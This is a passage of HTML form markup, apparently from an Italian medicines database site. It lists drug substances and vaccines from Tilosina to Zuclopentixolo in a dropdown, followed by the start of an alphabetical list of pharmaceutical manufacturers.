class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb 